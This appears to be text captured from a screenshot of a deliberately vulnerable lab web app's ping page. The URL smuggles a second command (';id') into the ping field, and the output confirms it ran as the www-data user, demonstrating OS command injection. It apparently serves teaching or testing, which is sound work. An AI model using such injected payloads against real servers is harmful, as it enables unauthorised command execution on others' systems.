 Mozilla Firefox
Heimdall
vulnapp.local:8000/ping.php
vulnapp.local:8000/ping.php
vulnapp.local:8000/ping.php?ping=127.0.0.1%3Bid&form_sub
What do you want to ping? 127.0.0.1 Submit
Running ping -c 2 127.0.0.1;id:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1007ms
rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Done Running